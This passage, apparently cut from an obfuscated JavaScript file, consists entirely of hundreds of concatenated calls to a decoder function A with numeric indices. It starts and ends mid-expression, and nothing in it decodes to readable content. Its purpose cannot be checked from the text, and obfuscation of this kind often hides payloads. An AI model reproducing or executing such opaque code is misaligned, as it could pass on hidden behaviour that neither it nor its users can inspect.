A(15575) + A(3237) + A(2500) + A(30695) + A(8323) + A(3182) + A(1416) + A(29983) + A(1691) + A(1607) + A(10850) + A(22359) + A(21407) + A(9576) + A(231) + A(32481) + A(29500) + A(8344) + A(38290) + A(12696) + A(16189) + A(28465) + A(22296)) + (A(24959) + A(26579) + A(31013) + A(1609) + A(35505) + A(38416) + A(26431) + A(19472) + A(19817) + A(22126) + A(26541) + A(12763) + A(4347) + A(5319) + A(29190) + A(5259) + A(31013) + A(34777) + A(25476) + A(322) + A(35283) + A(37807) + A(21287) + A(4154) + A(1988) + A(11723) + A(25686) + A(3568) + A(33306) + A(18230) + A(31206) + A(27173) + A(4823) + A(956) + A(11910) + A(11723) + A(25686) + A(39828) + A(1163) + A(38238) + A(33535) + A(37536) + A(28884) + A(12245) + A(33999) + A(14285) + A(39229) + A(12704) + A(23729) + A(614) + A(28917) + A(26078) + A(1607) + A(6910) + A(28952) + A(22620) + A(31906) + A(36746) + A(4137) + A(25150) + A(27358) + A(20570) + A(14565) + A(18613) + A(4321) + A(24825) + A(18647) + A(37175) + A(25973) + A(33082) + A(4335) + A(33671) + A(27027) + A(17190) + A(17729) + A(21419) + A(9878) + A(39182) + A(15726) + A(35587) + A(37574) + A(19842) + A(12027) + A(32134) + A(25569) + A(29782) + A(1260) + A(26112) + A(7850) + A(21847) + A(21289) + A(19811) + A(34922) + A(16834) + A(21762) + A(22840) + A(6809) + A(11457) + A(35419) + A(8443)) + (A(13700) + A(11365) + A(6193) + A(10982) + A(13480) + A(2884) + A(1498) + A(2243) + A(29504) + A(31838) + A(27200) + A(8944) + A(11862) + A(25096) + A(13349) + A(37744) + A(15930) + A(34004) + A(35356) + A(33541) + A(17347) + A(38439) + A(12323) + A(10809) + A(16934) + A(35134) + A(27605) + A(18284) + A(8833) + A(16337) + A(16284) + A(39478) + A(10917) + A(1701) + A(10767) + A(13728) + A(6111) + A(20346) + A(36277) + A(3682) + A(1706) + A(26057) + A(20245) + A(39368) + A(39821) + A(14456) + A(13589) + A(1221) + A(6088) + A(13438) + A(35408) + A(12087) + A(10647) + A(19425) + A(18332) + A(23233) + A(31101) + A(20242) + A(18116) + A(2807) + A(38274) + A(33569) + A(20175) + A(8649) + A(13532) + A(16486) + A(5030) + A(15220) + A(31400) + A(5877) + A(19215) + A(9833) + A(36802) + A(9101) + A(6454) + A(17616) + A(18278) + A(24717) + A(1280) + A(31372) + A(28762) + A(35160) + A(14592) + A(22368) + A(7319) + A(1451) + A(14869) + A(37430) + A(31244) + A(29804) + A(22119) + A(14691) + A(6517) + A(15953) + A(32006) + A(9046) + A(28796) + A(1300) + A(3276) + A(18949)) + (A(4478) + A(2802) + A(34301) + A(16337) + A(16284) + A(22719) + A(6949) + A(22887) + A(13523) + A(30904) + A(12277) + A(4522) + A(1259) + A(23934) + A(14381) + A(34984) + A(24667) + A(38801) + A(35855) + A(33657) + A(35283) + A(39149) + A(39141) + A(24584) + A(19660) + A(2898) + A(34761) + A(20258) + A(11907) + A(6039) + A(15214) + A(12395) + A(33528) + A(13271) + A(33275) + A(22571) + A(17337) + A(15680) + A(9522) + A(16199) + A(15691) + A(741) + A(15455) + A(30963) + A(14276) + A(27945) + A(2467) + A(831) + A(29107) + A(34984) + A(24667) + A(38801) + A(27614) + A(1310) + A(34740) + A(19480) + A(24235) + A(6399) + A(11773) + A(28176) + A(19322) + A(35344) + A(6088) + A(13438) + A(14820) + A(29563) + A(17899) + A(2037) + A(28756) + A(31467) + A(24137) + A(5031) + A(21392) + A(29040) + A(38172) + A(23484) + A(19335) + A(38871) + A(5564) + A(35281) + A(2083) + A(6792) + A(3200) + A(36561) + A(21036) + A(16231) + A(1538) + A(23435) + A(27371) + A(26633) + A(8182) + A(9911) + A(26298) + A(19016) + A(7395) + A(38276) + A(21671) + A(29940) + A(33515) + A(39737)) + (A(26995) + A(38779) + A(24465) + A(25270) + A(25093) + A(14507) + A(27207) + A(9938) + A(5983) + A(10381) + A(10775) + A(14507) + A(27207) + A(9938) + A(12341) + A(29396) + A(16251) + A(4379) + A(6088) + A(13438) + A(14820) + A(5996) + A(13155) + A(23435) + A(27371) + A(26633) + A(8182) + A(1844) + A(18773) + A(37338) + A(7433) + A(1043) + A(19916) + A(331) + A(4488) + A(15262) + A(22975) + A(2683) + A(10303) + A(28786) + A(34692) + A(3070) + A(36700) + A(1288) + A(34549) + A(34994) + A(5224) + A(38055) + A(15515) + A(15953) + A(32006) + A(21516) + A(22663) + A(31492) + A(30408) + A(6964) + A(9560) + A(25975) + A(11436) + A(31890) + A(3276) + A(18949) + A(16751) + A(17018) + A(12771) + A(1555) + A(32910) + A(24360) + A(15313) + A(17187) + A(5632) + A(22914) + A(38073) + A(28563) + A(15060) + A(16514) + A(24308) + A(34352) + A(38329) + A(25701) + A(25382) + A(37381) + A(12316) + A(38741) + A(18520) + A(33924) + A(33974) + A(18455) + A(36922) + A(4797) + A(36345) + A(32367) + A(36802) + A(29255) + A(16914) + A(29618) + A(17316) + A(24604) + A(23753) + A(25939)) + (A(13578) + A(1385) + A(39625) + A(6746) + A(2170) + A(37601) + A(37742) + A(1980) + A(30579) + A(26589) + A(5485) + A(35575) + A(32438) + A(37860) + A(31318) + A(30761) + A(36466) + A(22753) + A(15082) + A(14577) + A(8903) + A(2112) + A(21791) + A(30190) + A(37995) + A(34787) + A(30148) + A(27520) + A(2877) + A(15160) + A(33119) + A(21419) + A(9878) + A(30001) + A(4060) + A(15149) + A(4766) + A(19178) + A(39231) + A(32902) + A(24296) + A(10685) + A(33326) + A(33027) + A(19312) + A(14572) + A(6979) + A(18725) + A(6477) + A(24521) + A(31973) + A(11555) + A(4801) + A(24552) + A(17045) + A(20407) + A(17574) + A(10771) + A(18413) + A(2163) + A(25557) + A(14033) + A(27346) + A(9613) + A(35969) + A(11001) + A(18769) + A(27544) + A(23422) + A(39646) + A(21356) + A(37876) + A(5494) + A(15821) + A(4937) + A(11002) + A(23113) + A(11723) + A(25686) + A(27862) + A(22649) + A(22837) + A(10222) + A(24883) + A(38382) + A(13271) + A(9450) + A(7186) + A(28844) + A(23820) + A(22380) + A(35257) + A(38387) + A(15712) + A(25864) + A(23616) + A(32404) + A(23394) + A(22832) + A(28096)) + (A(28056) + A(35667) + A(33535) + A(37536) + A(7484) + A(31594) + A(21863) + A(32386) + A(16700) + A(29362) + A(18234) + A(29256) + A(1868) + A(27920) + A(21007) + A(20971) + A(5814) + A(6358) + A(14913) + A(14896) + A(22454) + A(17370) + A(28154) + A(33842) + A(35350) + A(10984) + A(13560) + A(13401) + A(37574) + A(39056) + A(5536) + A(26075) + A(26970) + A(4147) + A(15873) + A(27723) + A(19195) + A(2558) + A(1831) + A(39420) + A(21235) + A(31608) + A(6737) + A(35688) + A(1584) + A(4649) + A(26618) + A(28634) + A(9486) + A(7624) + A(12170) + A(33136) + A(16752) + A(2625) + A(24832) + A(14403) + A(22974) + A(19805) + A(23483) + A(21604) + A(36637) + A(5002) + A(26260) + A(35544) + A(9170) + A(32047) + A(7108) + A(31240) + A(7993) + A(15069) + A(20414) + A(24839) + A(28550) + A(39211) + A(10954) + A(36981) + A(14592) + A(22368) + A(20330) + A(29283) + A(10424) + A(25818) + A(13353) + A(24119) + A(17058) + A(23747) + A(24259) + A(23279) + A(36436) + A(6015) + A(18116) + A(2807) + A(9248) + A(31663) + A(10160) + A(22558) + A(24235) + A(38636) + A(23119) + A(19672)) + (A(12967) + A(19640) + A(36117) + A(423) + A(25583) + A(14391) + A(22048) + A(22139) + A(10647) + A(19425) + A(19254) + A(31532) + A(7566) + A(33622) + A(9442) + A(27719) + A(29554) + A(26423) + A(27348) + A(808) + A(21044) + A(37004) + A(30996) + A(17096) + A(11892) + A(14163) + A(23378) + A(2901) + A(19479) + A(7372) + A(2986) + A(15353) + A(456) + A(19998) + A(21955) + A(4090) + A(7523) + A(27285) + A(36542) + A(5914) + A(20387) + A(5363) + A(9389) + A(38037) + A(16934) + A(12640) + A(37685) + A(2838) + A(17264) + A(25454) + A(19105) + A(39274) + A(23960) + A(393) + A(30142) + A(20174) + A(4600) + A(18448) + A(20252) + A(24155) + A(35920) + A(33541) + A(17347) + A(12977) + A(1587) + A(7014) + A(3814) + A(39368) + A(39821) + A(9847) + A(24672) + A(22313) + A(15628) + A(7791) + A(4492) + A(19570) + A(3761) + A(12658) + A(16416) + A(27719) + A(29554) + A(26423) + A(2086) + A(12390) + A(31452) + A(37004) + A(30996) + A(17096) + A(15322) + A(14855) + A(33390) + A(2901) + A(19479) + A(34187) + A(23393) + A(6089) + A(36802) + A(9101) + A(8238) + A(16018)) + (A(20048) + A(24970) + A(37098) + A(10509) + A(23646) + A(6258) + A(23036) + A(12162) + A(18175) + A(3695) + A(11960) + A(35902) + A(4943) + A(5899) + A(22567) + A(36646) + A(15637) + A(32626) + A(2821) + A(13495) + A(4814) + A(19393) + A(36277) + A(3682) + A(15259) + A(8544) + A(22693) + A(18679) + A(21762) + A(4745) + A(25865) + A(29330) + A(28097) + A(15188) + A(12555) + A(37744) + A(15930) + A(28053) + A(30874) + A(26240) + A(12385) + A(7540) + A(25776) + A(16066) + A(30985) + A(6870) + A(6610) + A(23435) + A(27371) + A(9973) + A(30200) + A(8646) + A(33920) + A(16988) + A(5298) + A(17815) + A(6187) + A(16221) + A(16662) + A(23435) + A(27371) + A(9973) + A(30200) + A(15197) + A(38675) + A(15660) + A(21360) + A(10972) + A(19586) + A(24840) + A(7505) + A(38392) + A(28277) + A(3937) + A(14370) + A(12561) + A(24814) + A(32113) + A(34304) + A(8443) + A(13700) + A(23243) + A(14178) + A(15972) + A(15977) + A(18792) + A(36277) + A(3682) + A(15259) + A(22823) + A(37509) + A(17944) + A(3396) + A(26986) + A(16657) + A(19705) + A(15521) + A(37183) + A(3566) + A(39737)) + (A(26995) + A(20824) + A(34652) + A(8415) + A(646) + A(29054) + A(32416) + A(14734) + A(31232) + A(37058) + A(10985) + A(7571) + A(29849) + A(31342) + A(417) + A(15697) + A(31209) + A(12065) + A(1660) + A(8443) + A(13700) + A(23243) + A(14178) + A(21726) + A(27828) + A(6074) + A(18006) + A(33615) + A(12845) + A(19465) + A(31436) + A(32283) + A(24666) + A(25529) + A(38684) + A(39865) + A(7864) + A(8746) + A(37359) + A(39368) + A(39821) + A(9847) + A(30376) + A(39183) + A(20792) + A(29234) + A(35287) + A(35762) + A(8011) + A(31001) + A(8840) + A(12100) + A(35283) + A(39149) + A(32424) + A(38181) + A(17534) + A(10624) + A(5690) + A(750) + A(35153) + A(7554) + A(10315) + A(23912) + A(21500) + A(35245) + A(3200) + A(36561) + A(38207) + A(22951) + A(35413) + A(15250) + A(28416) + A(22161) + A(26603) + A(23764) + A(38429) + A(14692) + A(1712) + A(21852) + A(24779) + A(2901) + A(19479) + A(34187) + A(38221) + A(16192) + A(5810) + A(15083) + A(24293) + A(7728) + A(39007) + A(4222) + A(16917) + A(30655) + A(9850) + A(35314) + A(12360) + A(21303) + A(11987) + A(1206)) + (A(18930) + A(1028) + A(24589) + A(23529) + A(33410) + A(7888) + A(39254) + A(26087) + A(37247) + A(28863) + A(33535) + A(8146) + A(38028) + A(37941) + A(4268) + A(19024) + A(950) + A(31288) + A(28154) + A(10972) + A(13488) + A(11788) + A(7494) + A(1269) + A(37092) + A(10771) + A(6574) + A(2163) + A(28970) + A(32200) + A(23884) + A(22636) + A(16700) + A(31531) + A(18234) + A(4540) + A(15650) + A(9639) + A(20911) + A(38572) + A(31402) + A(6660) + A(2124) + A(32832) + A(23874) + A(37384) + A(26431) + A(19472) + A(27927) + A(37618) + A(14609) + A(22993) + A(10788) + A(34449) + A(18484) + A(29355) + A(24213) + A(2156) + A(11552) + A(21056) + A(2652) + A(11765) + A(36342) + A(26197) + A(31962) + A(2127) + A(14234) + A(25834) + A(26490) + A(2128) + A(38868) + A(33961) + A(5418) + A(10071) + A(27921) + A(27334) + A(14495) + A(32810) + A(11535) + A(21081) + A(31731) + A(18706) + A(15117) + A(16041) + A(22365) + A(25861) + A(31105) + A(21459) + A(30573) + A(4579) + A(17119) + A(9485) + A(22403) + A(35724) + A(15989) + A(4918) + A(3781) + A(22458) + A(5082) + A(39230)) + (A(26387) + A(2270) + A(28791) + A(11403) + A(35283) + A(31138) + A(39141) + A(1789) + A(9281) + A(19082) + A(18625) + A(33893) + A(18647) + A(36827) + A(11641) + A(6781) + A(18833) + A(30853) + A(10894) + A(23435) + A(34117) + A(26633) + A(31932) + A(8270) + A(15119) + A(22146) + A(36456) + A(27887) + A(13840) + A(20258) + A(30480) + A(27491) + A(12028) + A(24601) + A(19381) + A(3110) + A(15082) + A(4724) + A(7250) + A(32681) + A(35551) + A(16712) + A(39695) + A(2430) + A(32404) + A(18169) + A(10658) + A(8758) + A(31170) + A(4559) + A(3529) + A(9581) + A(28676) + A(7438) + A(2744) + A(15601) + A(6705) + A(14596) + A(5726) + A(34609) + A(13532) + A(19669) + A(1939) + A(30634) + A(30004) + A(17160) + A(17487) + A(11865) + A(9978) + A(30739) + A(33286) + A(32184) + A(1528) + A(12376) + A(19312) + A(14572) + A(3627) + A(38244) + A(490) + A(8981) + A(9415) + A(28558) + A(36072) + A(25939) + A(20680) + A(2664) + A(12408) + A(4497) + A(24817) + A(8771) + A(38762) + A(23222) + A(16094) + A(6878) + A(28428) + A(2472) + A(33649) + A(3482) + A(33947) + A(29268)) + (A(33768) + A(39149) + A(32424) + A(38181) + A(3910) + A(37107) + A(10913) + A(13421) + A(21125) + A(20320) + A(19724) + A(36572) + A(37230) + A(13058) + A(7672) + A(35963) + A(24217) + A(23644) + A(16874) + A(30127) + A(22323) + A(23435) + A(27371) + A(9973) + A(30200) + A(33561) + A(14739) + A(29536) + A(10647) + A(19425) + A(19254) + A(23547) + A(37224) + A(35557) + A(16775) + A(15083) + A(24293) + A(7728) + A(39007) + A(39611) + A(31022) + A(9591) + A(21762) + A(4745) + A(25865) + A(35462) + A(28704) + A(36041) + A(22108) + A(35400) + A(6088) + A(38620) + A(5883) + A(15719) + A(24065) + A(15527) + A(26319) + A(39737) + A(26995) + A(20824) + A(34652) + A(24912) + A(24417) + A(34502) + A(33338) + A(11114) + A(18508) + A(18795) + A(39404) + A(18192) + A(3540) + A(27719) + A(29554) + A(26423) + A(33795) + A(23477) + A(32499) + A(23969) + A(33338) + A(11114) + A(18508) + A(18795) + A(21413) + A(25142) + A(17862) + A(12996) + A(35287) + A(35762) + A(8011) + A(31001) + A(37698) + A(19288) + A(26320) + A(17677) + A(36277) + A(3682) + A(15259) + A(5923) + A(6535) + A(8138)) + (A(9631) + A(30963) + A(14276) + A(18730) + A(4543) + A(27794) + A(30419) + A(34352) + A(38329) + A(25701) + A(20802) + A(35723) + A(36937) + A(16056) + A(3778) + A(36165) + A(1822) + A(23935) + A(15229) + A(23993) + A(13747) + A(582) + A(21360) + A(10972) + A(19586) + A(21707) + A(21142) + A(39878) + A(30986) + A(20757) + A(11634) + A(26129) + A(10259) + A(37265) + A(10825) + A(14054) + A(5367) + A(3538) + A(19074) + A(21112) + A(2485) + A(33572) + A(27864) + A(39737) + A(26995) + A(20824) + A(34652) + A(12031) + A(12812) + A(29991) + A(39035) + A(35029) + A(18522) + A(38748) + A(13347) + A(11446) + A(2386) + A(20757) + A(11634) + A(26129) + A(10259) + A(37265) + A(5832) + A(29762) + A(32599) + A(22914) + A(38073) + A(29769) + A(15722) + A(24500) + A(4768) + A(16388) + A(19105) + A(39274) + A(23960) + A(3169) + A(5668) + A(25132) + A(9179) + A(23523) + A(22087) + A(9567) + A(36823) + A(15997) + A(36790) + A(31250) + A(18116) + A(2807) + A(9248) + A(4079) + A(36712) + A(30238) + A(2043) + A(31342) + A(417) + A(15697) + A(31209) + A(9265) + A(38127) + A(29773)) + (A(16241) + A(37744) + A(15930) + A(28053) + A(23756) + A(5369) + A(2220) + A(18150) + A(19888) + A(10509) + A(23646) + A(6258) + A(36089) + A(16156) + A(12420) + A(1555) + A(32910) + A(39388) + A(21784) + A(33913) + A(22680) + A(10829) + A(10724) + A(34065) + A(29141) + A(7430) + A(31723) + A(11824) + A(2532) + A(1288) + A(34549) + A(8968) + A(2903) + A(26427) + A(23583) + A(36301) + A(19955) + A(31826) + A(7738) + A(30185) + A(30630) + A(28746) + A(24866) + A(18485) + A(11554) + A(26986) + A(16657) + A(19705) + A(8598) + A(21521) + A(14549) + A(38603) + A(3200) + A(36561) + A(38207) + A(9345) + A(14959) + A(10322) + A(5726) + A(8649) + A(13532) + A(17244) + A(2504) + A(4338) + A(36284) + A(32883) + A(4600) + A(15880) + A(285) + A(35902) + A(4943) + A(7722) + A(28930) + A(33861) + A(5367) + A(3538) + A(19074) + A(21112) + A(31246) + A(33313) + A(34032) + A(7540) + A(25776) + A(16066) + A(30985) + A(30720) + A(9521) + A(13949) + A(21732) + A(24839) + A(28550) + A(12268) + A(2390) + A(4481) + A(8398) + A(16988) + A(5298) + A(17815) + A(6187) + A(9481)) + (A(26046) + A(34851) + A(19888) + A(10509) + A(23646) + A(6258) + A(36089) + A(4118) + A(10274) + A(16988) + A(5298) + A(17815) + A(6187) + A(9481) + A(27626) + A(2850) + A(840) + A(39737) + A(26995) + A(20824) + A(34652) + A(1171) + A(32732) + A(23849) + A(28600) + A(35963) + A(24217) + A(23644) + A(16874) + A(39335) + A(14754) + A(23423) + A(13970) + A(14677) + A(30501) + A(30947) + A(17201) + A(8814) + A(27067) + A(19016) + A(7395) + A(18107) + A(2526) + A(25482) + A(15198) + A(32645) + A(6562) + A(37744) + A(15930) + A(28053) + A(23756) + A(6309) + A(28316) + A(7956) + A(8495) + A(2264) + A(18752) + A(15903) + A(37529) + A(9296) + A(4704) + A(27725) + A(573) + A(19038) + A(30283) + A(12125) + A(36729) + A(4587) + A(2424) + A(33775) + A(19487) + A(35623) + A(30578) + A(38258) + A(34149) + A(21394) + A(1869) + A(39786) + A(33260) + A(31986) + A(39224) + A(34706) + A(16818) + A(26246) + A(7140) + A(35054) + A(37987) + A(38199) + A(12025) + A(27530) + A(39403) + A(21638) + A(38153) + A(18114) + A(283) + A(10028) + A(39440) + A(24754) + A(5887) + A(7091)) + (A(7069) + A(7544) + A(39172) + A(30076) + A(18678) + A(27861) + A(26282) + A(19983) + A(1997) + A(33399) + A(366) + A(25194) + A(20452) + A(31833) + A(22928) + A(15874) + A(1421) + A(29662) + A(32915) + A(28483) + A(21290) + A(35468) + A(18595) + A(39852) + A(33213) + A(29792) + A(18246) + A(6377) + A(38307) + A(34906) + A(24411) + A(12066) + A(4139) + A(1240) + A(24058) + A(6028) + A(9901) + A(37039) + A(35570) + A(38064) + A(13374) + A(20480) + A(5292) + A(1903) + A(5580) + A(24085) + A(25280) + A(6246) + A(8024) + A(34722) + A(27389) + A(37465) + A(19889) + A(839) + A(25029) + A(7403) + A(29687) + A(12678) + A(467) + A(27320) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(15448) + A(35155) + A(12059) + A(22853) + A(3295) + A(18582) + A(2311) + A(39804) + A(14233) + A(37416) + A(29874) + A(39759) + A(22235) + A(37804) + A(10121) + A(35881) + A(29845) + A(16299) + A(38526) + A(20856) + A(28646) + A(8037) + A(18787) + A(18805) + A(3160) + A(18439) + A(21349) + A(30337) + A(7232) + A(31844) + A(31929) + A(4673) + A(4772) + A(1492) + A(13634)) + (A(15553) + A(21845) + A(14873) + A(3266) + A(5956) + A(15459) + A(13408) + A(35164) + A(23112) + A(21936) + A(6614) + A(19189) + A(23001) + A(32677) + A(30952) + A(15501) + A(1860) + A(7805) + A(37817) + A(25084) + A(33441) + A(24275) + A(2614) + A(23152) + A(19237) + A(31980) + A(414) + A(29508) + A(2033) + A(12888) + A(31482) + A(23838) + A(21997) + A(28459) + A(22817) + A(8838) + A(11644) + A(7994) + A(6765) + A(28805) + A(19910) + A(6971) + A(36817) + A(15238) + A(3382) + A(23757) + A(10263) + A(27966) + A(38987) + A(4819) + A(31048) + A(17646) + A(39759) + A(22235) + A(37804) + A(10121) + A(35881) + A(226) + A(22062) + A(29572) + A(1881) + A(22398) + A(13891) + A(37440) + A(29776) + A(21379) + A(15326) + A(6114) + A(6909) + A(23870) + A(35423) + A(9142) + A(5125) + A(35268) + A(3168) + A(35795) + A(20750) + A(27621) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(3257) + A(4547) + A(24620) + A(14514) + A(35299) + A(2177) + A(23859) + A(10072) + A(4800) + A(30774) + A(32310) + A(23289) + A(17852) + A(11074) + A(715) + A(30673) + A(25653)) + (A(3319) + A(23401) + A(1860) + A(27764) + A(6155) + A(25084) + A(33441) + A(24275) + A(2614) + A(28490) + A(16387) + A(34772) + A(1135) + A(3964) + A(7807) + A(36298) + A(3988) + A(5437) + A(844) + A(24799) + A(36789) + A(38485) + A(3050) + A(31856) + A(4272) + A(19069) + A(9562) + A(19840) + A(33810) + A(26686) + A(15945) + A(2601) + A(6192) + A(25944) + A(6500) + A(9915) + A(21210) + A(2930) + A(14593) + A(34903) + A(658) + A(30552) + A(33345) + A(37040) + A(5174) + A(23890) + A(3202) + A(5616) + A(27999) + A(4410) + A(19938) + A(30035) + A(28423) + A(20125) + A(10737) + A(11885) + A(20995) + A(34686) + A(39779) + A(36944) + A(19177) + A(24834) + A(8439) + A(2340) + A(16698) + A(5686) + A(38201) + A(17712) + A(9251) + A(30099) + A(26402) + A(32187) + A(9453) + A(792) + A(34783) + A(23448) + A(12843) + A(18756) + A(39263) + A(24135) + A(13239) + A(5562) + A(2791) + A(761) + A(16710) + A(1866) + A(6934) + A(33519) + A(9513) + A(22516) + A(13756) + A(36388) + A(22471) + A(24943) + A(28307) + A(6103) + A(31241) + A(2792) + A(28833) + A(4250)) + (A(16205) + A(23157) + A(26123) + A(24375) + A(36543) + A(6730) + A(19315) + A(27962) + A(5591) + A(8030) + A(35393) + A(15886) + A(35966) + A(34664) + A(18387) + A(17e3) + A(25868) + A(8402) + A(18209) + A(18683) + A(29016) + A(24651) + A(32142) + A(37426) + A(14038) + A(25258) + A(22276) + A(39187) + A(6129) + A(2224) + A(13502) + A(1778) + A(19167) + A(1871) + A(25241) + A(29630) + A(28307) + A(6103) + A(31241) + A(2792) + A(28833) + A(4639) + A(24978) + A(16489) + A(39440) + A(24754) + A(5887) + A(7091) + A(7069) + A(3293) + A(22099) + A(26036) + A(11351) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(27378) + A(30835) + A(24211) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(32775) + A(11721) + A(35397) + A(8905) + A(14618) + A(16732) + A(31181) + A(35663) + A(9371) + A(14214) + A(9299) + A(13536) + A(20480) + A(28502) + A(6580) + A(17957) + A(10260) + A(36097) + A(6853) + A(1030) + A(21982) + A(4051) + A(12931) + A(37834) + A(29734) + A(37849) + A(10545) + A(22811) + A(30654) + A(19177) + A(24834) + A(8439) + A(2340)) + (A(16698) + A(11101) + A(39797) + A(26172) + A(25144) + A(10374) + A(21229) + A(25858) + A(29875) + A(36896) + A(39704) + A(29797) + A(5128) + A(10973) + A(28787) + A(15992) + A(27350) + A(10792) + A(14112) + A(19052) + A(15549) + A(19083) + A(29753) + A(36495) + A(13848) + A(9804) + A(10395) + A(6062) + A(24504) + A(30921) + A(14962) + A(30461) + A(26543) + A(33072) + A(36501) + A(12947) + A(8798) + A(25173) + A(20677) + A(4952) + A(9787) + A(37169) + A(17598) + A(9227) + A(35370) + A(18658) + A(19401) + A(13515) + A(550) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(13195) + A(27924) + A(4080) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(22765) + A(1796) + A(33589) + A(16137) + A(10030) + A(16316) + A(17099) + A(34354) + A(30900) + A(30364) + A(35708) + A(36081) + A(10161) + A(2650) + A(2577) + A(3240) + A(3824) + A(35974) + A(21528) + A(30235) + A(14569) + A(39440) + A(24754) + A(5887) + A(7091) + A(7069) + A(3293) + A(8470) + A(25734) + A(19061) + A(33532) + A(13141) + A(10367) + A(17667) + A(5208) + A(29061) + A(8839)) + (A(39156) + A(7090) + A(2630) + A(30014) + A(8477) + A(23280) + A(21598) + A(6391) + A(11947) + A(24640) + A(19437) + A(36327) + A(31595) + A(1974) + A(13432) + A(38031) + A(9452) + A(39297) + A(39827) + A(31952) + A(5513) + A(33712) + A(14660) + A(38243) + A(17151) + A(13477) + A(16266) + A(19495) + A(26824) + A(21416) + A(8756) + A(31794) + A(16540) + A(30653) + A(28516) + A(33054) + A(704) + A(9336) + A(21567) + A(29754) + A(12116) + A(3192) + A(24747) + A(19949) + A(29670) + A(15834) + A(11131) + A(23590) + A(5174) + A(23890) + A(3202) + A(5616) + A(27999) + A(34518) + A(25895) + A(25212) + A(10288) + A(3711) + A(4946) + A(19104) + A(30657) + A(19958) + A(4978) + A(31345) + A(3256) + A(22415) + A(24163) + A(24437) + A(18210) + A(12046) + A(20653) + A(459) + A(10194) + A(25378) + A(25410) + A(24359) + A(3716) + A(9927) + A(38357) + A(16134) + A(2424) + A(8496) + A(6894) + A(22211) + A(21038) + A(39369) + A(20919) + A(26428) + A(39089) + A(33599) + A(32491) + A(17394) + A(19818) + A(25099) + A(11667) + A(12723) + A(27306) + A(7650) + A(6333) + A(25610)) + (A(23143) + A(10596) + A(35803) + A(30135) + A(23539) + A(3546) + A(35167) + A(30574) + A(27564) + A(37848) + A(27137) + A(34802) + A(4678) + A(15895) + A(34794) + A(38850) + A(22353) + A(25293) + A(34144) + A(891) + A(35912) + A(1974) + A(13432) + A(38031) + A(9452) + A(39297) + A(28770) + A(33899) + A(7767) + A(9844) + A(28810) + A(20219) + A(14470) + A(30460) + A(33182) + A(6797) + A(5559) + A(31461) + A(8756) + A(31794) + A(16540) + A(30653) + A(28516) + A(33054) + A(39188) + A(7189) + A(23133) + A(24783) + A(32891) + A(18177) + A(39468) + A(29090) + A(21228) + A(6992) + A(32486) + A(2908) + A(23841) + A(38258) + A(34149) + A(21394) + A(1869) + A(36280) + A(5134) + A(23972) + A(38819) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(32576) + A(37692) + A(20806) + A(9251) + A(30099) + A(26402) + A(32187) + A(9453) + A(792) + A(4967) + A(5629) + A(33273) + A(32816) + A(955) + A(37620) + A(9985) + A(11735) + A(3630) + A(16030) + A(3159) + A(24005) + A(24151) + A(19903) + A(3946) + A(29543) + A(8956) + A(20920) + A(32568) + A(6939)) + (A(8082) + A(32920) + A(26839) + A(7227) + A(8462) + A(3456) + A(23980) + A(8092) + A(18923) + A(9454) + A(255) + A(14277) + A(3688) + A(8087) + A(10713) + A(5265) + A(6914) + A(23424) + A(14326) + A(33658) + A(36439) + A(35837) + A(33254) + A(9154) + A(26326) + A(1513) + A(39433) + A(4261) + A(13798) + A(27104) + A(28157) + A(16349) + A(13745) + A(38232) + A(10243) + A(23797) + A(32743) + A(31876) + A(21228) + A(31516) + A(37969) + A(36527) + A(2262) + A(7030) + A(14674) + A(16922) + A(36200) + A(11591) + A(21230) + A(11957) + A(37065) + A(506) + A(32117) + A(26724) + A(6594) + A(9736) + A(16213) + A(6713) + A(12161) + A(7828) + A(26657) + A(11944) + A(7046) + A(17930) + A(30362) + A(15091) + A(38321) + A(33778) + A(35486) + A(33932) + A(4646) + A(6356) + A(12413) + A(878) + A(31291) + A(21138) + A(2483) + A(17971) + A(28087) + A(37465) + A(19889) + A(839) + A(25029) + A(7403) + A(2150) + A(3845) + A(36251) + A(27854) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(23974) + A(7842) + A(35450) + A(5373) + A(33712) + A(1799) + A(33587)) + (A(25e3) + A(15551) + A(23440) + A(38945) + A(29903) + A(9267) + A(23690) + A(1648) + A(21489) + A(34049) + A(7480) + A(13207) + A(18374) + A(32752) + A(35811) + A(28488) + A(21657) + A(15128) + A(3058) + A(38225) + A(4252) + A(1765) + A(34109) + A(6839) + A(25874) + A(13591) + A(21651) + A(22247) + A(30138) + A(27981) + A(29231) + A(2223) + A(27275) + A(32028) + A(17933) + A(11303) + A(35037) + A(2678) + A(14998) + A(8496) + A(3263) + A(26136) + A(15346) + A(2217) + A(36073) + A(30368) + A(34749) + A(4718) + A(11947) + A(23754) + A(14900) + A(37638) + A(32647) + A(18528) + A(5850) + A(31085) + A(13365) + A(699) + A(30918) + A(6398) + A(9053) + A(31857) + A(1421) + A(29662) + A(32915) + A(28483) + A(21290) + A(32063) + A(31248) + A(35198) + A(29288) + A(28982) + A(28945) + A(21234) + A(19737) + A(35455) + A(28273) + A(24456) + A(21993) + A(24270) + A(37887) + A(7173) + A(19915) + A(2006) + A(37916) + A(1412) + A(33609) + A(22859) + A(29921) + A(32635) + A(1588) + A(16692) + A(19441) + A(19551) + A(27294) + A(7684) + A(38465) + A(24663) + A(37083) + A(33712)) + (A(1799) + A(33587) + A(25e3) + A(15551) + A(23440) + A(38945) + A(24776) + A(28977) + A(16702) + A(29508) + A(2033) + A(12888) + A(31482) + A(23838) + A(14503) + A(19852) + A(30016) + A(31920) + A(22970) + A(22748) + A(15576) + A(30229) + A(15395) + A(35537) + A(3172) + A(25877) + A(38596) + A(38944) + A(7758) + A(11547) + A(10108) + A(6312) + A(39608) + A(19305) + A(37527) + A(20210) + A(5746) + A(21152) + A(36313) + A(25019) + A(12628) + A(36172) + A(23375) + A(26315) + A(4859) + A(31016) + A(18498) + A(38084) + A(29992) + A(24457) + A(32918) + A(38477) + A(11486) + A(20725) + A(22097) + A(28568) + A(9214) + A(21512) + A(28694) + A(2902) + A(8959) + A(22474) + A(25450) + A(35186) + A(34684) + A(21378) + A(10661) + A(18669) + A(12563) + A(35971) + A(35606) + A(17997) + A(36279) + A(1558) + A(38160) + 